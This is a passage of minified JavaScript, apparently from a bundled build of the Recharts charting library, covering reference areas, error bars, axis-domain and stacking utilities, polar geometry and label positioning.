n=null!=arguments[e]?arguments[e]:{};e%2?up(n,!0).forEach(function(e){sp(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):up(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function sp(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function lp(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function fp(t,e){return!e||"object"!==ip(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function pp(t){return(pp=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function hp(t,e){return(hp=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var dp=B((np=ep=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),fp(this,pp(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&hp(t,e)}(e,i["Component"]),n=e,o=[{key:"renderRect",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(op,ap({},e,{className:"recharts-reference-area-rect"}))}}],(r=[{key:"getRect",value:function(t,e,n,r){var o=this.props,i=o.x1,a=o.x2,u=o.y1,c=o.y2,s=o.xAxis,l=o.yAxis,f=vf.create({x:s.scale,y:l.scale}),p={x:t?f.x.apply(i):f.x.rangeMin,y:n?f.y.apply(u):f.y.rangeMin},h={x:e?f.x.apply(a):f.x.rangeMax,y:r?f.y.apply(c):f.y.rangeMax};return!Yp(this.props,"discard")||f.isInRange(p)&&f.isInRange(h)?ff(p,h):null}},{key:"render",value:function(){var t=this.props,e=t.x1,n=t.x2,r=t.y1,o=t.y2,i=t.className,u=t.alwaysShow,c=t.clipPathId;mo(void 0===u,'The alwaysShow prop is deprecated. Please use ifOverflow="extendDomain" instead.');var s=T(e),f=T(n),p=T(r),h=T(o);if(!(s||f||p||h))return null;var d=this.getRect(s,f,p,h);if(!d)return null;var y=this.props.shape,v=Yp(this.props,"hidden")?"url(#".concat(c,")"):void 0;return a.a.createElement(gt,{className:l()("recharts-reference-area",i)},this.constructor.renderRect(y,cp({clipPath:v},this.props,{},d)),Th.renderCallByParent(this.props,d))}}])&&lp(n.prototype,r),o&&lp(n,o),e}(),ep.displayName="ReferenceArea",ep.propTypes=cp({},U,{viewBox:c.a.shape({x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number}),xAxis:c.a.object,yAxis:c.a.object,isFront:c.a.bool,alwaysShow:c.a.bool,ifOverflow:c.a.oneOf(["hidden","visible","discard","extendDomain"]),x1:c.a.oneOfType([c.a.number,c.a.string]),x2:c.a.oneOfType([c.a.number,c.a.string]),y1:c.a.oneOfType([c.a.number,c.a.string]),y2:c.a.oneOfType([c.a.number,c.a.string]),className:c.a.oneOfType([c.a.number,c.a.string]),yAxisId:c.a.oneOfType([c.a.string,c.a.number]),xAxisId:c.a.oneOfType([c.a.string,c.a.number]),shape:c.a.oneOfType([c.a.func,c.a.element])}),ep.defaultProps={isFront:!1,ifOverflow:"discard",xAxisId:0,yAxisId:0,r:10,fill:"#ccc",fillOpacity:.5,stroke:"none",strokeWidth:1},tp=np))||tp;function yp(t){return(yp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function vp(){return(vp=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function mp(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function bp(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function gp(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function xp(t,e){return!e||"object"!==yp(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Op(t){return(Op=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function wp(t,e){return(wp=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var _p=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),xp(this,Op(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&wp(t,e)}(e,i["Component"]),n=e,(r=[{key:"renderErrorBars",value:function(){var t=this.props,e=t.offset,n=t.layout,r=t.width,o=t.dataKey,i=t.data,u=t.dataPointFormatter,c=t.xAxis,s=t.yAxis,l=bp(t,["offset","layout","width","dataKey","data","dataPointFormatter","xAxis","yAxis"]),f=Z(l);return i.map(function(t,i){var l,p,h,d,y,v,m,b,g,x,O,w,_=u(t,o),j=_.x,A=_.y,E=_.value,k=_.errorVal;if(!k)return null;if(Array.isArray(k)){var S=mp(k,2);O=S[0],w=S[1]}else O=w=k;return"vertical"===n?(m=c.scale,p=A+e,h=m((l=E)-O),d=p+r,b={x1:y=m(l+w),y1:d,x2:y,y2:v=p-r},g={x1:h,y1:p,x2:y,y2:p},x={x1:h,y1:d,x2:h,y2:v}):"horizontal"===n&&(m=s.scale,h=(l=j+e)-r,y=l+r,d=m((p=E)-O),b={x1:h,y1:v=m(p+w),x2:y,y2:v},g={x1:l,y1:d,x2:l,y2:v},x={x1:h,y1:d,x2:y,y2:d}),a.a.createElement(gt,vp({className:"recharts-errorBar",key:"bar-".concat(i)},f),a.a.createElement("line",b),a.a.createElement("line",g),a.a.createElement("line",x))})}},{key:"render",value:function(){return a.a.createElement(gt,{className:"recharts-errorBars"},this.renderErrorBars())}}])&&gp(n.prototype,r),o&&gp(n,o),e}();_p.propTypes={dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]).isRequired,data:c.a.array,xAxis:c.a.object,yAxis:c.a.object,layout:c.a.string,dataPointFormatter:c.a.func,stroke:c.a.string,strokeWidth:c.a.number,width:c.a.number,offset:c.a.number},_p.defaultProps={stroke:"black",strokeWidth:1.5,width:5,offset:0,layout:"horizontal"};var jp=_p;function Ap(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function Ep(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function kp(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ep(n,!0).forEach(function(e){Sp(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ep(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Sp(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Pp=function(t,e,n){return p()(t)||p()(e)?n:T(e)?w()(t,e,n):b()(e)?e(t):n},Tp=function(t,e,n,r){var o=ri()(t,function(t){return Pp(t,e)});if("number"===n){var i=o.filter(function(t){return P(t)||parseFloat(t,10)});return i.length?[ei()(i),Qo()(i)]:[1/0,-1/0]}return(r?o.filter(function(t){return!p()(t)}):o).map(function(t){return T(t)?t:""})},Mp=function(t){var e,n=t.type.displayName,r=t.props,o=r.stroke,i=r.fill;switch(n){case"Line":e=o;break;case"Area":case"Radar":e=o&&"none"!==o?o:i;break;default:e=i}return e},Cp=function(t){var e,n=t.children,r=t.formatedGraphicalItems,o=t.legendWidth,i=t.legendContent,a=$(n,bn);return a?(e=a.props&&a.props.payload?a.props&&a.props.payload:"children"===i?(r||[]).reduce(function(t,e){var n=e.item,r=e.props,o=r.sectors||r.data||[];return t.concat(o.map(function(t){return{type:a.props.iconType||n.props.legendType,value:t.name,color:t.fill,payload:t}}))},[]):(r||[]).map(function(t){var e=t.item,n=e.props,r=n.dataKey,o=n.name,i=n.legendType;return{inactive:n.hide,dataKey:r,type:a.props.iconType||i||"square",color:Mp(e),value:o||r,payload:e.props}}),kp({},a.props,{},bn.getWithHeight(a,o),{payload:e,item:a})):null},Np=function(t,e,n,r){var o=e.props.children,i=Y(o,jp).filter(function(t){var e=t.props.direction;return!(!p()(e)&&!p()(r))||r.indexOf(e)>=0});if(i&&i.length){var a=i.map(function(t){return t.props.dataKey});return t.reduce(function(t,e){var r=Pp(e,n,0),o=x()(r)?[ei()(r),Qo()(r)]:[r,r],i=a.reduce(function(t,n){var r=Pp(e,n,0),i=o[0]-Math.abs(x()(r)?r[0]:r),a=o[1]+Math.abs(x()(r)?r[1]:r);return[Math.min(i,t[0]),Math.max(a,t[1])]},[1/0,-1/0]);return[Math.min(i[0],t[0]),Math.max(i[1],t[1])]},[1/0,-1/0])}return null},Dp=function(t,e,n,r){var o=e.map(function(e){var o=e.props.dataKey;return"number"===n&&o&&Np(t,e,o)||Tp(t,o,n,r)});if("number"===n)return o.reduce(function(t,e){return[Math.min(t[0],e[0]),Math.max(t[1],e[1])]},[1/0,-1/0]);var i={};return o.reduce(function(t,e){for(var n=0,r=e.length;n<r;n++)i[e[n]]||(i[e[n]]=!0,t.push(e[n]));return t},[])},Ip=function(t,e){return"horizontal"===t&&"xAxis"===e||"vertical"===t&&"yAxis"===e||"centric"===t&&"angleAxis"===e||"radial"===t&&"radiusAxis"===e},Rp=function(t,e,n){var r,o,i=t.map(function(t){return t.coordinate===e&&(r=!0),t.coordinate===n&&(o=!0),t.coordinate});return r||i.push(e),o||i.push(n),i},Lp=function(t,e,n){if(!t)return null;var r=t.scale,o=t.duplicateDomain,i=t.type,a=t.range,u=(e||n)&&"category"===i&&r.bandwidth?r.bandwidth()/2:0;return u="angleAxis"===t.axisType?2*k(a[0]-a[1])*u:u,e&&(t.ticks||t.niceTicks)?(t.ticks||t.niceTicks).map(function(t){var e=o?o.indexOf(t):t;return{coordinate:r(e)+u,value:t,offset:u}}):t.isCategorial&&t.categoricalDomain?t.categoricalDomain.map(function(t,e){return{coordinate:r(t),value:t,index:e,offset:u}}):r.ticks&&!n?r.ticks(t.tickCount).map(function(t){return{coordinate:r(t)+u,value:t,offset:u}}):r.domain().map(function(t,e){return{coordinate:r(t)+u,value:o?o[t]:t,index:e,offset:u}})},zp=function(t,e,n){var r;return b()(n)?r=n:b()(e)&&(r=e),b()(t)||r?function(e,n,o,i){b()(t)&&t(e,n,o,i),b()(r)&&r(e,n,o,i)}:null},Bp=function(t,e){var n=t.scale,o=t.type,i=t.layout,a=t.axisType;if("auto"===n)return"radial"===i&&"radiusAxis"===a?{scale:Ni(),realScaleType:"band"}:"radial"===i&&"angleAxis"===a?{scale:Bu(),realScaleType:"linear"}:"category"===o&&e&&(e.indexOf("LineChart")>=0||e.indexOf("AreaChart")>=0)?{scale:Di(),realScaleType:"point"}:"category"===o?{scale:Ni(),realScaleType:"band"}:{scale:Bu(),realScaleType:"linear"};if(d()(n)){var u="scale".concat(n.slice(0,1).toUpperCase()).concat(n.slice(1));return{scale:(r[u]||Di)(),realScaleType:r[u]?u:"point"}}return b()(n)?{scale:n}:{scale:Di(),realScaleType:"point"}},Fp=function(t){var e=t.domain();if(e&&!(e.length<=2)){var n=e.length,r=t.range(),o=Math.min(r[0],r[1])-1e-4,i=Math.max(r[0],r[1])+1e-4,a=t(e[0]),u=t(e[n-1]);(a<o||a>i||u<o||u>i)&&t.domain([e[0],e[n-1]])}},Wp=function(t,e){if(!t)return null;for(var n=0,r=t.length;n<r;n++)if(t[n].item===e)return t[n].position;return null},Up=function(t,e){if(!e||2!==e.length||!P(e[0])||!P(e[1]))return t;var n=Math.min(e[0],e[1]),r=Math.max(e[0],e[1]),o=[t[0],t[1]];return(!P(t[0])||t[0]<n)&&(o[0]=n),(!P(t[1])||t[1]>r)&&(o[1]=r),o[0]>r&&(o[0]=r),o[1]<n&&(o[1]=n),o},Gp={sign:function(t){var e=t.length;if(!(e<=0))for(var n=0,r=t[0].length;n<r;++n)for(var o=0,i=0,a=0;a<e;++a){var u=j()(t[a][n][1])?t[a][n][0]:t[a][n][1];u>=0?(t[a][n][0]=o,t[a][n][1]=o+u,o=t[a][n][1]):(t[a][n][0]=i,t[a][n][1]=i+u,i=t[a][n][1])}},expand:function(t,e){if((r=t.length)>0){for(var n,r,o,i=0,a=t[0].length;i<a;++i){for(o=n=0;n<r;++n)o+=t[n][i][1]||0;if(o)for(n=0;n<r;++n)t[n][i][1]/=o}Se(t,e)}},none:Se,silhouette:function(t,e){if((n=t.length)>0){for(var n,r=0,o=t[e[0]],i=o.length;r<i;++r){for(var a=0,u=0;a<n;++a)u+=t[a][r][1]||0;o[r][1]+=o[r][0]=-u/2}Se(t,e)}},wiggle:function(t,e){if((o=t.length)>0&&(r=(n=t[e[0]]).length)>0){for(var n,r,o,i=0,a=1;a<r;++a){for(var u=0,c=0,s=0;u<o;++u){for(var l=t[e[u]],f=l[a][1]||0,p=(f-(l[a-1][1]||0))/2,h=0;h<u;++h){var d=t[e[h]];p+=(d[a][1]||0)-(d[a-1][1]||0)}c+=f,s+=p*f}n[a-1][1]+=n[a-1][0]=i,c&&(i-=s/c)}n[a-1][1]+=n[a-1][0]=i,Se(t,e)}}},qp=function(t,e,n){var r=e.map(function(t){return t.props.dataKey});return function(){var t=St([]),e=Pe,n=Se,r=Te;function o(o){var i,a,u=t.apply(this,arguments),c=o.length,s=u.length,l=new Array(s);for(i=0;i<s;++i){for(var f,p=u[i],h=l[i]=new Array(c),d=0;d<c;++d)h[d]=f=[0,+r(o[d],p,d,o)],f.data=o[d];h.key=p}for(i=0,a=e(l);i<s;++i)l[a[i]].index=i;return n(l,a),l}return o.keys=function(e){return arguments.length?(t="function"==typeof e?e:St(Ft.call(e)),o):t},o.value=function(t){return arguments.length?(r="function"==typeof t?t:St(+t),o):r},o.order=function(t){return arguments.length?(e=null==t?Pe:"function"==typeof t?t:St(Ft.call(t)),o):e},o.offset=function(t){return arguments.length?(n=null==t?Se:t,o):n},o}().keys(r).value(function(t,e){return+Pp(t,e,0)}).order(Pe).offset(Gp[n])(t)},Vp=function(t,e){var n=e.realScaleType,r=e.type,o=e.tickCount,i=e.originalDomain,a=e.allowDecimals,u=n||e.scale;if("auto"!==u&&"linear"!==u)return null;if(o&&"number"===r&&i&&("auto"===i[0]||"auto"===i[1])){var c=t.domain(),s=Object(oi.getNiceTickValues)(c,o,a);return t.domain(function(t,e){return"number"===e?[ei()(t),Qo()(t)]:t}(s,r)),{niceTicks:s}}if(o&&"number"===r){var l=t.domain();return{niceTicks:Object(oi.getTickValuesFixedDomain)(l,o,a)}}return null},Kp=function(t){var e=t.axis,n=t.ticks,r=t.bandSize,o=t.entry,i=t.index,a=t.dataKey;if("category"===e.type){if(!e.allowDuplicatedCategory&&e.dataKey&&!p()(o[e.dataKey])){var u=R(n,"value",o[e.dataKey]);if(u)return u.coordinate+r/2}return n[i]?n[i].coordinate+r/2:null}var c=Pp(o,p()(a)?e.dataKey:a);return p()(c)?null:e.scale(c)},Hp=function(t){var e=t.axis,n=t.ticks,r=t.offset,o=t.bandSize,i=t.entry,a=t.index;if("category"===e.type)return n[a]?n[a].coordinate+r:null;var u=Pp(i,e.dataKey,e.domain[a]);return p()(u)?null:e.scale(u)-o/2+r},Xp=function(t){var e=t.numericAxis,n=e.scale.domain();if("number"===e.type){var r=Math.min(n[0],n[1]),o=Math.max(n[0],n[1]);return r<=0&&o>=0?0:o<0?o:r}return n[0]},Yp=function(t,e){var n=t.alwaysShow,r=t.ifOverflow;return n&&(r="extendDomain"),r===e},$p=function(t,e,n,r,o){var i=Y(t,Vf),a=Y(t,Pf),u=i.concat(a),c=Y(t,dp),s="".concat(r,"Id"),l=r[0],f=e;if(u.length&&(f=u.reduce(function(t,e){if(e.props[s]===n&&Yp(e.props,"extendDomain")&&P(e.props[l])){var r=e.props[l];return[Math.min(t[0],r),Math.max(t[1],r)]}return t},f)),c.length){var p="".concat(l,"1"),h="".concat(l,"2");f=c.reduce(function(t,e){if(e.props[s]===n&&Yp(e.props,"extendDomain")&&P(e.props[p])&&P(e.props[h])){var r=e.props[p],o=e.props[h];return[Math.min(t[0],r,o),Math.max(t[1],r,o)]}return t},f)}return o&&o.length&&(f=o.reduce(function(t,e){return P(e)?[Math.min(t[0],e),Math.max(t[1],e)]:t},f)),f},Zp=function(t,e,n){return Object.keys(t).reduce(function(r,o){var i=t[o].stackedData.reduce(function(t,r){var o=r.slice(e,n+1).reduce(function(t,e){return[ei()(e.concat([t[0]]).filter(P)),Qo()(e.concat([t[1]]).filter(P))]},[1/0,-1/0]);return[Math.min(t[0],o[0]),Math.max(t[1],o[1])]},[1/0,-1/0]);return[Math.min(i[0],r[0]),Math.max(i[1],r[1])]},[1/0,-1/0]).map(function(t){return t===1/0||t===-1/0?0:t})},Jp=/^dataMin[\s]*-[\s]*([0-9]+([.]{1}[0-9]+){0,1})$/,Qp=/^dataMax[\s]*\+[\s]*([0-9]+([.]{1}[0-9]+){0,1})$/,th=function(t,e,n){if(!x()(t))return e;var r=[];if(P(t[0]))r[0]=n?t[0]:Math.min(t[0],e[0]);else if(Jp.test(t[0])){var o=+Jp.exec(t[0])[1];r[0]=e[0]-o}else b()(t[0])?r[0]=t[0](e[0]):r[0]=e[0];if(P(t[1]))r[1]=n?t[1]:Math.max(t[1],e[1]);else if(Qp.test(t[1])){var i=+Qp.exec(t[1])[1];r[1]=e[1]+i}else b()(t[1])?r[1]=t[1](e[1]):r[1]=e[1];return r},eh=function(t,e){if(t&&t.scale&&t.scale.bandwidth)return t.scale.bandwidth();if(t&&e&&e.length>=2){for(var n=zr()(e,function(t){return t.coordinate}),r=1/0,o=1,i=n.length;o<i;o++){var a=n[o],u=n[o-1];r=Math.min((a.coordinate||0)-(u.coordinate||0),r)}return r===1/0?0:r}return 0},nh=function(t,e,n){return t&&t.length?xn()(t,w()(n,"type.defaultProps.domain"))?e:t:e};function rh(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function oh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?rh(n,!0).forEach(function(e){ih(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):rh(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function ih(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ah(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var uh=Math.PI/180,ch=function(t){return 180*t/Math.PI},sh=function(t,e,n,r){return{x:t+Math.cos(-uh*r)*n,y:e+Math.sin(-uh*r)*n}},lh=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{top:0,right:0,bottom:0,left:0};return Math.min(Math.abs(t-(n.left||0)-(n.right||0)),Math.abs(e-(n.top||0)-(n.bottom||0)))/2},fh=function(t,e,n,r,o){var i=t.width,a=t.height,u=t.startAngle,c=t.endAngle,s=N(t.cx,i,i/2),l=N(t.cy,a,a/2),f=lh(i,a,n),h=N(t.innerRadius,f,0),d=N(t.outerRadius,f,.8*f);return Object.keys(e).reduce(function(t,n){var i,a=e[n],f=a.domain,y=a.reversed;if(p()(a.range))"angleAxis"===r?i=[u,c]:"radiusAxis"===r&&(i=[h,d]),y&&(i=[i[1],i[0]]);else{var v=ah(i=a.range,2);u=v[0],c=v[1]}var m=Bp(a,o),b=m.realScaleType,g=m.scale;g.domain(f).range(i),Fp(g);var x=Vp(g,oh({},a,{realScaleType:b})),O=oh({},a,{},x,{range:i,radius:d,realScaleType:b,scale:g,cx:s,cy:l,innerRadius:h,outerRadius:d,startAngle:u,endAngle:c});return oh({},t,ih({},n,O))},{})},ph=function(t,e){var n,r,o,i,a,u,c=t.x,s=t.y,l=e.cx,f=e.cy,p=(r={x:l,y:f},o=(n={x:c,y:s}).x,i=n.y,a=r.x,u=r.y,Math.sqrt(Math.pow(o-a,2)+Math.pow(i-u,2)));if(p<=0)return{radius:p};var h=(c-l)/p,d=Math.acos(h);return s>f&&(d=2*Math.PI-d),{radius:p,angle:ch(d),angleInRadian:d}},hh=function(t,e){var n=e.startAngle,r=e.endAngle,o=Math.floor(n/360),i=Math.floor(r/360);return t+360*Math.min(o,i)},dh=function(t,e){var n=t.x,r=t.y,o=ph({x:n,y:r},e),i=o.radius,a=o.angle,u=e.innerRadius,c=e.outerRadius;if(i<u||i>c)return!1;if(0===i)return!0;var s,l=function(t){var e=t.startAngle,n=t.endAngle,r=Math.floor(e/360),o=Math.floor(n/360),i=Math.min(r,o);return{startAngle:e-360*i,endAngle:n-360*i}}(e),f=l.startAngle,p=l.endAngle,h=a;if(f<=p){for(;h>p;)h-=360;for(;h<f;)h+=360;s=h>=f&&h<=p}else{for(;h>f;)h-=360;for(;h<p;)h+=360;s=h>=p&&h<=f}return s?oh({},e,{radius:i,angle:hh(h,e)}):null};function yh(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function vh(){return(vh=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function mh(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function bh(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var gh=c.a.shape({x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number}),xh=c.a.shape({cx:c.a.number,cy:c.a.number,innerRadius:c.a.number,outerRadius:c.a.number,startAngle:c.a.number,endAngle:c.a.number}),Oh=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?mh(n,!0).forEach(function(e){bh(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):mh(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U,{viewBox:c.a.oneOfType([gh,xh]),formatter:c.a.func,value:c.a.oneOfType([c.a.number,c.a.string]),offset:c.a.number,position:c.a.oneOf(["top","left","right","bottom","inside","outside","insideLeft","insideRight","insideTop","insideBottom","insideTopLeft","insideBottomLeft","insideTopRight","insideBottomRight","insideStart","insideEnd","end","center","centerTop","centerBottom"]),children:c.a.oneOfType([c.a.arrayOf(c.a.node),c.a.node]),className:c.a.string,content:c.a.oneOfType([c.a.element,c.a.func])}),wh=function(t){var e=t.value,n=t.formatter,r=p()(t.children)?e:t.children;return b()(n)?n(r):r},_h=function(t,e,n){var r,o,i=t.position,u=t.viewBox,c=t.offset,s=t.className,f=u.cx,h=u.cy,d=u.innerRadius,y=u.outerRadius,v=u.startAngle,m=u.endAngle,b=u.clockWise,g=(d+y)/2,x=function(t,e){return k(e-t)*Math.min(Math.abs(e-t),360)}(v,m),O=x>=0?1:-1;"insideStart"===i?(r=v+O*c,o=b):"insideEnd"===i?(r=m-O*c,o=!b):"end"===i&&(r=m+O*c,o=b),o=x<=0?o:!o;var w=sh(f,h,g,r),_=sh(f,h,g,r+359*(o?1:-1)),j="M".concat(w.x,",").concat(w.y,"\n    A").concat(g,",").concat(g,",0,1,").concat(o?0:1,",\n    ").concat(_.x,",").concat(_.y),A=p()(t.id)?C("recharts-radial-line-"):t.id;return a.a.createElement("text",vh({},n,{dominantBaseline:"central",className:l()("recharts-radial-bar-label",s)}),a.a.createElement("defs",null,a.a.createElement("path",{id:A,d:j})),a.a.createElement("textPath",{xlinkHref:"#".concat(A)},e))},jh=function(t){var e=t.viewBox,n=t.offset,r=t.position,o=e.cx,i=e.cy,a=e.innerRadius,u=e.outerRadius,c=(e.startAngle+e.endAngle)/2;if("outside"===r){var s=sh(o,i,u+n,c),l=s.x;return{x:l,y:s.y,textAnchor:l>=o?"start":"end",verticalAnchor:"middle"}}if("center"===r)return{x:o,y:i,textAnchor:"middle",verticalAnchor:"middle"};if("centerTop"===r)return{x:o,y:i,textAnchor:"middle",verticalAnchor:"start"};if("centerBottom"===r)return{x:o,y:i,textAnchor:"middle",verticalAnchor:"end"};var f=sh(o,i,(a+u)/2,c);return{x:f.x,y:f.y,textAnchor:"middle",verticalAnchor:"middle"}},Ah=function(t){var e=t.viewBox,n=t.offset,r=t.position,o=e.x,i=e.y,a=e.width,u=e.height,c=u>=0?1:-1;return"top"===r?{x:o+a/2,y:i-c*n,textAnchor:"middle",verticalAnchor:c>0?"end":"start"}:"bottom"===r?{x:o+a/2,y:i+u+c*n,textAnchor:"middle",verticalAnchor:"start"}:"left"===r?{x:o-n,y:i+u/2,textAnchor:"end",verticalAnchor:"middle"}:"right"===r?{x:o+a+n,y:i+u/2,textAnchor:"start",verticalAnchor:"middle"}:"insideLeft"===r?{x:o+n,y:i+u/2,textAnchor:"start",verticalAnchor:"middle"}:"insideRight"===r?{x:o+a-n,y:i+u/2,textAnchor:"end",verticalAnchor:"middle"}:"insideTop"===r?{x:o+a/2,y:i+c*n,textAnchor:"middle",verticalAnchor:"start"}:"insideBottom"===r?{x:o+a/2,y:i+u-c*n,textAnchor:"middle",verticalAnchor:"end"}:"insideTopLeft"===r?{x:o+n,y:i+c*n,textAnchor:"start",verticalAnchor:"start"}:"insideTopRight"===r?{x:o+a-n,y:i+c*n,textAnchor:"end",verticalAnchor:"start"}:"insideBottomLeft"===r?{x:o+n,y:i+u-c*n,textAnchor:"start",verticalAnchor:"end"}:"insideBottomRight"===r?{x:o+a-n,y:i+u-c*n,textAnchor:"end",verticalAnchor:"end"}:v()(r)&&(P(r.x)||S(r.x))&&(P(r.y)||S(r.y))?{x:o+N(r.x,a),y:i+N(r.y,u),textAnchor:"end",verticalAnchor:"end"}:{x:o+a/2,y:i+u/2,textAnchor:"middle",verticalAnchor:"middle"}},Eh=function(t){return P(t.cx)};function kh(t){var e,n=t.viewBox,r=t.position,o=t.value,u=t.children,c=t.content,s=t.className,f=void 0===s?"":s;if(!n||p()(o)&&p()(u)&&!Object(i.isValidElement)(c)&&!b()(c))return null;if(Object(i.isValidElement)(c))return Object(i.cloneElement)(c,t);if(b()(c)){if(e=c(t),Object(i.isValidElement)(e))return e}else e=wh(t);var h=Eh(n),d=Z(t),y=Q(t);if(h&&("insideStart"===r||"insideEnd"===r||"end"===r))return _h(t,e,d);var v=h?jh(t):Ah(t);return a.a.createElement(Zo,vh({className:l()("recharts-label",f)},d,v,y),e)}kh.displayName="Label",kh.defaultProps={offset:5},kh.propTypes=Oh;var Sh=function(t){var e=t.cx,n=t.cy,r=t.angle,o=t.startAngle,i=t.endAngle,a=t.r,u=t.radius,c=t.innerRadius,s=t.outerRadius,l=t.x,f=t.y,p=t.top,h=t.left,d=t.width,y=t.height,v=t.clockWise;if(P(d)&&P(y)){if(P(l)&&P(f))return{x:l,y:f,width:d,height:y};if(P(p)&&P(h))return{x:p,y:h,width:d,height:y}}return 